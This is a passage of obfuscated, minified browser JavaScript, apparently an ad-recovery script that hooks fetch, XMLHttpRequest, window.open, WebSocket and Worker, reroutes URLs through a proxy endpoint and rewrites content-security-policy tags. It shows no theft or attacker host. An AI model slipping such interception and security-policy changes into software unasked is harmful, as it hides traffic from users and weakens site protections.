c=i.A[t(2359)](o)[t(567)],d=(null===(e=c[t(2359)])||void 0===e?void 0:e[t(2282)](this,...s))||c[t(685)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1183)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(538)==typeof c)return i.A[a(2359)](o)[a(646)][a(2282)](c[a(3592)])[a(500)](a(3786))?c[a(3592)](e):c;if(!Bt(c))return c;if(c&&c[a(600)]&&c instanceof c[a(600)]&&c[a(634)]){const t=c[a(634)][a(860)](a(412));t&&a(2180)!==t&&a(3809)!==t&&!t[a(1716)](a(2623))||(c[a(1830)]||(c[a(1830)]=!0,Y(c[a(1166)]),lt(c[a(1166)]),f[a(2338)](c[a(1166)])),Rt(c[a(1166)]),qt(r,c[a(1166)]))}return c}})}}),Zt(o,l(600),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2792)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2792)][e(2954)][e(2282)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(3120),l(1045),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1179)][t(2359)][t(2282)](this,...n)},set:function(s){const a=l;if(a(644)===i.A[a(2359)](o)[a(3115)][a(2359)][a(2282)](this)[a(941)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(1971)[i(2443)](r));if(!o||0===o[i(3350)])return;const s=function(t){const e=i;return t[e(3564)](",")[e(3042)]((t=>t[e(3615)]()))[e(3051)]((t=>t[e(3350)]>0))[e(3042)](mt)}(o);if(0===s[i(3350)])return;const a=s[i(3042)]((t=>function(t,r){const o=i,s={directives:Object[o(1281)](Object[o(1744)](r[o(689)])[o(3042)]((r=>{let[o,i]=r;const s=function(r){const o=a2f,i={"frame-ancestors":function(n){const r=a2f;return(0,e.Vp)(t)&&t[r(2271)]?[r(3618)+t[r(605)]]:n[r(3042)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2f;return n.A[e(781)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3886)](o(2533))?e=>(n.A[o(781)]?e[o(3042)]((t=>o(3181)===t?o(3674):t)):[...e])[o(3042)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3051)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1717)](s[o(689)])[o(3350)]?null:s}(r,t)))[i(3051)]((t=>null!=t)),c=a[i(3042)](wt)[i(2074)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3042)](gt)[e(3002)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1689)])&&void 0!==c?c:""}i.A[a(2359)](o)[a(1179)][a(2954)][a(2282)](this,s)}}),Qt(o,l(600),l(535),(function(t,s,a){const c=l;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](o)[c(3092)][c(2282)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(2099)===s?new Proxy(t[u(2099)],{set:function(t,s,c){const d=u;if(d(2821)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](o)[d(947)][d(2359)][d(2258)](o[d(4060)]),endpoint:n.A[d(1956)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(2083)]}}));let d=o;for(;Q(d,c(3766),c(1648),{url:t,target:s,windowFeatures:a,name:o[c(1632)]}),d!==o[c(3545)];)d=d[c(3187)][c(1166)];return o}));const w={gpt:l(448),gpt_limited:l(3619),adsense:l(2774),aps:l(1943),prebid_sovrn:l(3302),prebid_sharethrough:l(3098),prebid_yieldmo:l(3811),prebid_triplelift:l(3835),prebid_minutemedia:l(1169),prebid_kueezrtb:l(1797),prebid_vidazoo:l(658),prebid_adagio:l(2627),prebid_onetag:l(2550),prebid_criteo:l(3578),prebid_appnexus:l(1598),prebid_adtelligent:l(2106),prebid_rubicon:l(2575),prebid_smartadserver:l(3965),prebid_nextmillennium:l(1340),prebid_trustedstack:l(2884),prebid_orbidder:l(479),prebid_grid_criteo:l(2525),prebid_visx:l(1910),prebid_equativ:l(1633),prebid_pubmatic:l(3347),prebid_yieldlab:l(833)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1716)](w[n]))return n;return""}var y;Qt(o,l(1058),l(535),(function(t,a){const c=l,u=a;let d="";const f=i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),{additionalHeaders:h,url:m}=ne(o,0,c(1183)==typeof a?(0,e.Xz)(a,f):a);c(1183)==typeof(a=c(1183)==typeof a?m[c(2821)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))):a instanceof o[c(2789)]&&(d=b(a[c(2821)]),(0,e.EW)(a[c(2821)])||((a=new(o[c(2789)])(a))[c(2821)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2821)],kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))),d&&i.A[c(2359)](o)[c(1537)][c(2282)](this,c(783),(()=>{const t=c;4===this[t(2156)]&&s.A[t(781)](t(332)[t(2443)](d,")"),u,this[t(2487)])}));for(var p=arguments[c(3350)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2359)](o)[c(4037)][c(2282)](this,t,a,...g);for(const[t,e]of Object[c(1744)](h))this[c(900)](c(1569)[c(2443)](t),Vt(e));return y})),Zt(o,l(1058),l(1595),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2323)][t(2359)][t(2282)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(1058),l(3326),(function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2377)][t(2282)](this,...n)})),Qt(o,l(531),l(1685),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3330)][c(2282)](this,t,s,a)})),Jt(o,l(2269),(function(t,e,n){const s=l,a=e&&e[s(500)](s(2077))?(0,ht.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2359)](o)[s(2269)])(t,a,n)})),Jt(o,l(3952),(function(t,s){const a=l;return t?new(i.A[a(2359)](o)[a(3952)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),s):new(i.A[a(2359)](o)[a(3952)])(t,s)})),o[l(2358)]=Xt(o,l(1166),l(2099),{get:function(t,n){const r=l,i=o[r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(2099)][r(2821)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]||i[n]}return r(1822)===n?o[r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(2099)]):i},set:function(t,e,n){return o[l(2099)][e]=n,!0}}),o[l(4060)][l(2358)]=Xt(o,l(4060),l(2099),{get:function(t,n){const r=l,i=o[r(4060)][r(2099)][n];if(r(1183)==typeof n&&[r(2821),r(4028),r(3314),r(2083),r(897),r(1924),r(411),r(2394),r(814)][r(500)](n)){const t=o[r(4060)][r(2099)][r(2821)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t)[n]}return r(1822)===n?o[r(4060)][r(2099)][n]:r(3242)===n?function(){const t=r,n=o[t(4060)][t(2099)][t(2821)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3147)]:n}:r(538)==typeof i?i[r(3592)](o[r(4060)][r(2099)]):i},set:function(t,e,n){const r=l;return o[r(4060)][r(2099)][e]=n,!0}}),o[l(4057)]=Xt(o,l(1166),l(3187),(y=o,{get:function(t,e){const n=l;if(n(4057)===e)return y[n(3187)][n(3187)]===y[n(3187)]?y[n(4057)]:y[n(3187)][n(3187)];if(n(2358)===e)return y[n(3187)][n(2099)];const r=y[n(3187)][e];return n(2506)===e?function(t,e){const r=n;for(var o=arguments[r(3350)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3187)][r(2506)](t,"*",...i)}:n(538)==typeof r&&r[n(3592)][n(3242)]()[n(500)](n(3786))?r[n(3592)](y[n(3187)]):r},set:function(t,e,n){return y[l(3187)][e]=n,!0}})),Object[l(3623)](o)[l(456)]((t=>{const e=l;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=o[e(2818)][e(3296)](o[t][e(3056)],r);n&&o[e(2818)][e(2862)](o[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2359)][t(2282)](this,...o);return t(1183)==typeof s&&s[t(1716)](t(1989))&&(s=s[t(1806)](3)),s},set:function(t){const r=e;r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t);const o=n[r(2359)][r(2282)](this);for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3350)],d=new Array(u>2?u-2:0),f=2;f<u;f++)d[f-2]=arguments[f];if(o&&o[l(2359)]&&Yt[l(2282)](this,e,n,r,a,null,null))return o[l(2359)][l(2282)](t,t,c,...d);{const t=e[n][r][c];return l(538)==typeof t?t[l(3592)](e[n][r]):t}}catch(t){s.A[l(781)](l(3518)+n+"."+r+"."+c[l(3242)](),t[l(3718)]);const o=e[n][r][c];return l(538)==typeof o?o[l(3592)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3350)],f=new Array(d>3?d-3:0),h=3;h<d;h++)f[h-3]=arguments[h];return o&&o[u(2954)]&&Yt[u(2282)](this,e,n,r,a,null,null)?o[u(2954)][u(2282)](t,t,c,l,...f):(e[n][r][c]=l,!0)}catch(t){return s.A[u(781)](u(3356)+n+"."+r+"."+c[u(3242)]()+"="+l[u(3242)](),t[u(3718)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3056)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3350)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(2282)](this,e,n,t(3390),a,null,null,...l)?r[t(2282)](this,...l):new(i.A[t(2359)](e)[n])(...l)}catch(r){return s.A[t(781)](t(880)+n+t(2375),r[t(3718)],...l),new(i.A[t(2359)](e)[n])(...l)}},Object[o(2862)](e[n],o(1632),{value:n}),Object[o(2862)](e[n],o(471),{value:!0}),e[n][o(3056)]=i.A[o(2359)](e)[n+o(1361)])},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3350)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2359)](e)[n+"_"+r])return;const u=a(1166)===n[a(941)]()?e:a(4060)===n?e[a(4060)]:a(2176)===n?e[a(2176)]:e[n][a(3056)],d=function(){const t=a;for(var u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];try{return o&&Yt[t(2282)](this,e,n,r,c,null,null,...d)?o[t(2282)](this,...d):i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}catch(o){if(l[t(451)])throw o;return t(2176)!==n&&s.A[t(781)](t(880)+n+"."+r,o[t(3718)],...d),i.A[t(2359)](e)[n+"_"+r][t(2282)](this,...d)}};Object[a(2862)](d,a(1632),{value:r}),Object[a(2862)](d,a(471),{value:!0}),e===top&&Object[a(2862)](d,a(3242),{value:function(){const t=a;return i.A[t(2359)](e)[n+"_"+r][t(3242)]()}});const f=Object[a(3296)](u,r);if(f){const t={...f,value:d};delete t[a(2359)],delete t[a(2954)],Object[a(2862)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2359)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2359)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2359)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}catch(o){return s.A[t(781)](t(2926)+n+"."+r+t(2780),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...u)}};Object[a(2862)](l,a(1632),{value:a(3196)+r}),Object[a(2862)](l,a(471),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3350)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2954)]&&Yt[t(2282)](this,e,n,r,c,null,null,...u)?o[t(2954)][t(2282)](this,...u):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}catch(o){s.A[t(781)](t(2926)+n+"."+r+t(3233),o[t(3718)],...u),i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...u)}};Object[a(2862)](u,a(1632),{value:a(2277)+r}),Object[a(2862)](u,a(471),{value:!0}),e[a(2818)][a(2862)](a(1166)===n[a(941)]()?e:e[n][a(3056)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(3350)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2359)](e)[n+"_"+r]&&e[c(2818)][c(2862)](e[n][c(3056)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3350)],d=new Array(u),f=0;f<u;f++)d[f]=arguments[f];const h=i.A[t(2359)](e)[n+"_"+r][t(2359)][t(2282)](this,...d);if(!h||void 0===Proxy||!o||!Yt[t(2282)](this,e,n,r,l,null,null,...d))return h;const m={},p=o[t(2359)];p&&(m[t(2359)]=function(e,o){const i=t;try{for(var c=arguments[i(3350)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2282)](a,e,o,...l)}catch(t){return s.A[i(781)](i(3518)+n+"."+r+"."+o[i(3242)](),t[i(3718)]),e[o]}});const g=o[t(2954)];g&&(m[t(2954)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3350)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2282)](a,e,o,i,...u)}catch(t){return s.A[c(781)](c(3356)+n+"."+r+"."+o[c(3242)]()+"="+i,t[c(3718)]),e[o]=i,!0}});const w=o[t(954)];w&&(m[t(954)]=function(e){return w[t(2282)](e,e)});const b=o[t(3296)];return b&&(m[t(3296)]=function(e,n){return b[t(2282)](e,e,n)}),new Proxy(h,m)},set:function(){const t=c;if(!i.A[t(2359)](e)[n+"_"+r][t(2954)])return!0;for(var o=arguments[t(3350)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(2282)](this,e,n,r,l,null,null,...s)?a[t(2282)](this,...s):i.A[t(2359)](e)[n+"_"+r][t(2954)][t(2282)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(3350)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2282)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(2180)===o||i(3809)===o||o[i(1716)](i(2623))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3147)]:o,s[i(2821)]);if(t&&a[i(2083)]===s[i(2083)])return!0;try{if(i(3809)===r[i(2099)][i(2821)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2099)][r(2821)],i=new(n[r(2789)])((0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t);if(r(1060)!==i[r(2083)])return i}catch(t){break}if(o===o[r(3187)])break;o=o[r(3187)]}s.A[r(3530)](r(2046),n)};function te(e,n){const r=t;return n instanceof e[r(2860)]&&n[r(967)]instanceof e[r(623)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(3777));if(s instanceof r[a(2860)]){const t=s[a(865)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2789)])(s[a(865)]));return{protectedInput:new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:c[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2789)]){const t=s[a(2821)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2821)],kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]});return{protectedInput:new(r[a(2789)])(u),originalUrl:t,additionalHeaders:c}}if(a(1183)==typeof s){const t=s,c=i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2821)],kind:e.MN[a(2909)],baseUrl:c,endpoint:n.A[a(1956)]}),originalUrl:t,additionalHeaders:l}}return console[a(2526)](a(3492),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2789)])(r);if((o(2330)===s[o(3314)]||o(1815)===s[o(3314)])&&o(2698)===s[o(814)]){const t=s[o(3852)][o(2359)](o(2029));null!==t&&(s[o(3852)][o(1144)](o(2029)),i[o(2029)]=t);const e=s[o(3852)][o(2359)](o(566));null!==e&&(s[o(3852)][o(1144)](o(566)),i[o(566)]=e);const n=s[o(2821)][o(3350)],r=s[o(3852)][o(2359)](o(1627));n>=5e3&&r&&r[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(1627)),i[o(1627)]=r);const a=s[o(3852)][o(2359)](o(3075));n>=5e3&&a&&a[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3075)),i[o(3075)]=a);const c=s[o(3852)][o(2359)](o(2124));n>=5e3&&c&&c[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2124)),i[o(2124)]=c);const l=s[o(3852)][o(2359)](o(2677));n>=5e3&&l&&l[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(2677)),i[o(2677)]=l);const u=s[o(3852)][o(2359)](o(1513));n>=5e3&&u&&u[o(3350)]>=500&&(s[o(3852)][o(1144)](o(1513)),i[o(1513)]=u);const d=s[o(3852)][o(2359)](o(812));n>=5e3&&d&&d[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(812)),i[o(812)]=d)}if(s[o(3314)][o(3886)](o(1746))&&o(3705)===s[o(814)]){const t=s[o(3852)][o(2359)](o(3435));t&&t[o(3350)]>=1e3&&(s[o(3852)][o(1144)](o(3435)),i[o(3435)]=t)}if(o(2961)===s[o(3314)]&&o(322)===s[o(814)]){const t=s[o(3852)][o(2359)](o(1489));null!==t&&(s[o(3852)][o(1144)](o(1489)),i[o(1489)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(865)];if(!te(r,s))throw new TypeError(a(2615));let l="";const u=new URL(s[a(865)]);if(a(728)===u[a(3314)]||a(2462)===u[a(3314)]&&a(3327)===u[a(814)]&&"1"===u[a(3852)][a(2359)](a(3110))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3110)),r=t[e(2723)](n),o=await new Response(r)[e(530)]();return(new TextDecoder)[e(521)](new Uint8Array(o))}(s[a(967)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2073)](t),r=new CompressionStream(e(3110)),o=r[e(2930)][e(1908)]();return o[e(630)](n),o[e(2887)](),await new Response(r[e(385)])[e(530)]()}(t)}else l=await async function(t){const e=a,n=t[e(3699)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3646)]();return s?o:(o+=r[i(521)](a,{stream:!0}),t())}()}(s[a(967)]);const d=ne(r,0,new(r[a(2789)])(s[a(865)])),f=d[a(865)],h=d[a(705)],m=new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:f[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),{method:s[a(2174)],browsingTopics:!!isSecureContext,body:l,cache:s[a(959)],credentials:s[a(1866)],headers:s[a(3237)],integrity:s[a(3185)],keepalive:s[a(3507)],mode:s[a(2190)],redirect:s[a(2477)],referrer:s[a(3693)],referrerPolicy:s[a(3924)],signal:s[a(2504)]}),p=new(r[a(2789)])(c);if([a(445),a(1532),a(2108),a(2693)][a(500)](p[a(3314)]))throw new Error(a(2985));return{protectedInput:m,originalUrl:c,additionalHeaders:h}}function oe(e,n,r){const o=t;if(n){const t=o(3237)in n?new Headers(n[o(3237)]):e instanceof Request?new Headers(e[o(3237)]):new Headers;for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n[o(3237)]=t}else{const t=new Headers(e instanceof Request?e[o(3237)]:{});for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n={headers:t}}return n}var ie=k(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(586)])||void 0===r?void 0:r[e(370)])&&void 0!==n?n:[];if(Array[e(1457)](o)){s.A[e(781)](e(3954)[e(2443)](o[e(3350)],e(3171)));for(const t of o)try{t(window[e(586)])}catch(t){s.A[e(781)](e(809),t)}s.A[e(781)](e(2691)),window[e(586)][e(370)]={push:function(t){const n=e;try{t(window[n(586)])}catch(t){s.A[n(781)](n(809),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3096)](n[c(4060)][c(2004)])[c(3051)]((t=>!a[c(500)](t)))[c(3051)]((t=>!(0,e.EW)(i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t))));a[c(2976)](...l);for(const t of l){const e=i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2f;ae(t,e,n,r);const s=[...n[o(2193)][o(3042)]((t=>o(2333)[o(2443)](t,o(599))[o(2443)](t,'"]'))),...n[o(1092)][o(3042)]((t=>"#"[o(2443)](CSS[o(638)](t),",.")[o(2443)](CSS[o(638)](t)))),...n[o(1136)][o(3042)]((t=>"["[o(2443)](t,"]"))),...n[o(1322)][o(3042)]((t=>t[o(685)][o(3042)]((e=>"["[o(2443)](t[o(548)],'="')[o(2443)](e,'"]')))))[o(2118)](),...n[o(3088)][o(3042)]((t=>""[o(2443)](t)))][o(3002)](",");for(const r of Array[o(3096)](i.A[o(2359)](t)[o(2145)][o(2282)](t[o(4060)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3096)](t[o(4060)][o(1965)]))try{var a;if(r[o(2630)]===r[o(3269)][o(3350)])continue;if(r[o(2630)]=r[o(3269)][o(3350)],o(2845)===r[o(1465)][o(2470)])continue;if(null!==(a=r[o(2829)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(500)](o(1426)))continue;(0,ie.VE)(e,n,r[o(3269)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=k(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1956)])[r(3314)];return t[r(3314)][r(3886)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(2660))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(1700))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3350)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2282)](this,...l))return t[e(2282)](this,...l);try{return o[e(2282)](this,t,...l)}catch(o){return s.A[e(781)](e(880)+n+"."+r,o[e(3718)],...l),t[e(2282)](this,...l)}})}else Qt(e,n,r,(function(){const t=a,n=i.A[t(2359)](e)[l];for(var r=arguments[t(3350)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2282)](this,n,...s)}),c);var u,d}function fe(r,s,l,d){const f=t;if(s[f(3807)]||s[f(2528)])return;s[f(3807)]=!0,i.A[f(1985)](s),function(){const n=f;let r=arguments[n(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1726);if(i.A[n(2359)](window)[n(1424)][n(2282)](window[n(4060)][n(2782)],n(2437)[n(2443)](o,'"]')))return;const s=window[n(4060)][n(1480)](n(3903));i.A[n(2359)](window)[n(2854)][n(2282)](s,n(1632),o),i.A[n(2359)](window)[n(2056)][n(2282)](window[n(4060)][n(2782)],s),i.A[n(2359)](window)[n(1537)][n(2282)](window,n(3718),(o=>{const s=n;switch(o[s(656)][s(1203)]){case s(3766):if(s(1648)===o[s(656)][s(1632)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2095)])||void 0===e?void 0:e[t(2282)](r)}),0),r[s(3071)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2f,n=[];let r=t;for(;r!==window[e(3545)];){try{n[e(2976)](r[e(1632)])}catch(t){}r=r[e(3187)]}return n}(o[t(738)]);o[t(656)][t(656)][t(1632)]&&n[t(2976)](o[t(656)][t(656)][t(1632)]),null===(e=r[t(3071)])||void 0===e||e[t(2282)](r,function(e){const n=t,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3042)]((t=>(t[n(3549)]||t[n(1658)])()))[n(3051)]((t=>e[n(360)]((e=>e[n(500)](t)))));return r[n(3350)]<=1?r[0]:r[n(2815)](((t,e)=>e[n(3350)]-t[n(3350)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2359)](window)[r(3927)][r(2282)](window,o,{credentials:r(3238)});let l;l=c.ok?await c[r(799)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3147)]:o,Q(window,r(824),r(3022),{target:s,windowFeatures:a,url:l})})(o[s(656)][s(656)]);break;case s(824):if(s(3022)===o[s(656)][s(1632)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2359)](window)[n(3092)][n(2282)](window,s,null!=r?r:n(2463),o);K(window,a,s,o)})(o[s(656)][s(656)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2f;P(t,r(4015),(arguments[r(3350)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2954)](r(1207),e)[r(2954)](r(2270),n)[r(2954)](r(4028),new URL(location[r(2821)])[r(4028)]))}(r,t||f(480),"")}}),s[f(4060)][f(1988)](f(1648),(t=>{const o=f;if(t[o(496)])return;let a=t[o(3169)];for(;a&&"a"!==(null===(c=a[o(3088)])||void 0===c?void 0:c[o(941)]());){var c;a=a[o(2937)]}if(a){var l;let c=i.A[o(2359)](s)[o(425)][o(2282)](a,o(2821));if(o(1183)!=typeof c||c[o(1716)](o(2623)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(2083)];if(!(0,e.EW)(c))return;const 